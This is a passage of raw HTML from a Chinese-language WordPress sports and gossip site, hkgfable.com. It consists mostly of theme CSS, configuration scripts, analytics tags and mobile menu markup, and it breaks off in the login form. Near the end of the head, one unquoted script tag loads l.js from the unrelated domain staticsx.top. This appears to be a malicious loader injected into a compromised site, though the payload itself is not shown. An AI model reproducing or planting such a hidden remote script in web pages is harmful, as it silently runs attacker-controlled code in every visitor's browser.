!important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1751354707' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1751354707' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-demo-style-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=1751354707' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hkgfable.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hkgfable.com/wp-json/wp/v2/posts/6824" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hkgfable.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hkgfable.com/?p=6824' />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/hkgfable.com\/wp-admin\/","wpRestNonce":"2e085dac9d","wpRestUrl":"https:\/\/hkgfable.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hkgfable.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.6";
var td_get_template_directory_uri="http:\/\/hkgfable.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="\u8acb\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6236\u540d\u6216\u5bc6\u78bc\u4e0d\u6b63\u78ba\uff01";
var td_email_user_incorrect="\u96fb\u5b50\u90f5\u4ef6\u6216\u7528\u6236\u540d\u4e0d\u6b63\u78ba\uff01";
var td_email_incorrect="\u96fb\u5b50\u90f5\u4ef6\u4e0d\u6b63\u78ba\uff01";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff4f4f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u500b\uff08\u53f3\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="\u5f9e%url%\u5167\u5bb9\u7121\u6cd5\u52a0\u8f09\u3002";
var td_magnific_popup_translation_image_tError="\u5716\u50cf#%curr%\u7121\u6cd5\u52a0\u8f09\u3002";
var tdBlockNonce="45d38d2c6a";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #ff4f4f;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #ff4f4f;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #ff4f4f;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #ff4f4f;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #ff4f4f !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #ff4f4f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #ff4f4f !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #222222;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #d13030 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #d13030;
    }

    
    .td-header-main-menu {
        background-color: #ff9591;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(top, rgba(104,191,178,0.73) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(to bottom, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff9591;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #d13030;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://hkgfable.com/wp-content/uploads/2021/05/p2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://hkgfable.com/wp-content/uploads/2021/05/p4.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Noto Sans TC";
	
    }
    
    .top-header-menu ul li a {
    	font-family:"Noto Sans TC";
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:"Noto Sans TC";
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:20px;
	line-height:25px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:24px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:22px;
	line-height:33px;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:"Noto Sans TC";
	
    }
    
	.post header .entry-title {
		font-family:"Noto Sans TC";
	
	}

	
    .post .td-category a {
        font-size:16px;
	line-height:23px;
	
    }
    
    .td_block_related_posts .entry-title {
        font-size:18px;
	line-height:24px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Noto Sans TC";
	font-size:16px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-SY78GD7TX3"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SY78GD7TX3');
</script>
<script type="rocketlazyloadscript" data-minify="1" async custom-element="amp-auto-ads"
        src="https://hkgfable.com/wp-content/cache/min/1/v0/amp-auto-ads-0.1.js?ver=1751354707">
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://hkgfable.com/",
                    "name": "首頁"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hkgfable.com/category/featured/",
                    "name": "推薦"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hkgfable.com/%e6%96%b0%e3%80%8c%e9%98%bf%e5%8f%a4%e8%b7%af%e3%80%8d%e7%a5%96%e5%88%a9%e5%ae%89%c2%b7%e8%89%be%e8%8f%af%e5%88%a9%e6%96%af%e8%a1%a8%e7%8f%be%e5%ae%8c%e5%8b%9d%e8%b2%b4%e5%83%b9%e5%85%b5%e5%a4%8f/",
                    "name": "新「阿古路」祖利安·艾華利斯表現完勝貴價兵夏蘭特(有片睇)"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-6824 single-format-standard wp-theme-Newsmag  global-block-template-1 td-newsmag-sport single_template_3 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">登錄</a> <span></span><a id="register-link-mob">註冊</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-container"><ul id="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae" class="td-mobile-main-menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-40"><a href="https://hkgfable.com/">最新</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://hkgfable.com/category/taiwan/">台灣妹</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://hkgfable.com/category/western/">外國妹</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://hkgfable.com/category/hongkong/">港女</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="#">足球</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="#">香港賽馬</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1006"><a href="https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b6%b3%e7%90%83/">香港足球</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">登錄</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
